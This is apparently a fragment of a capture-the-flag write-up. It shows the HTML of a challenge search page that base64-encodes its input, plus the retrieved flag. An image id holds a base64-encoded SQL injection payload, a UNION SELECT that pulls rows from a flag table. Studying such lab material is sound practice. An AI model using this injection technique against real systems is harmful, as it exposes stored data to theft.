 id=LTEgdW5pb24gc2VsZWN0IDEsIGNvbmNhdChpZCwnLT4nLHZhbHVlKWZyb20gRmw0ZyM=
114 <body>
115 <div id="login-container">
116 <img src="wipher.jpg" alt="Login Image">
117 <form id="login-form" method="post" action="">
118 <input type="text"  id="id" name="id" placeholder="input ID" class="input">
119 <button type="submit" onclick="submitForm()" class="login-button">Search</button>
120 </form>
121 </div>
122
123 <script>
124 function submitForm() {
125 var id = document.getElementById('id').value;
126 id = btoa(id);
127 document.getElementById('id').value = id;
128 document.getElementById('login-form').submit();
129 }
130 </script>
131
132 <div style="text-align:center">
133 Name: "1"<br>Position: "5555->flag{aded0012-9a51-4fe8-8f54-87b674998ffc}"</div>
134 <!-- /hint.php -->
135 </body>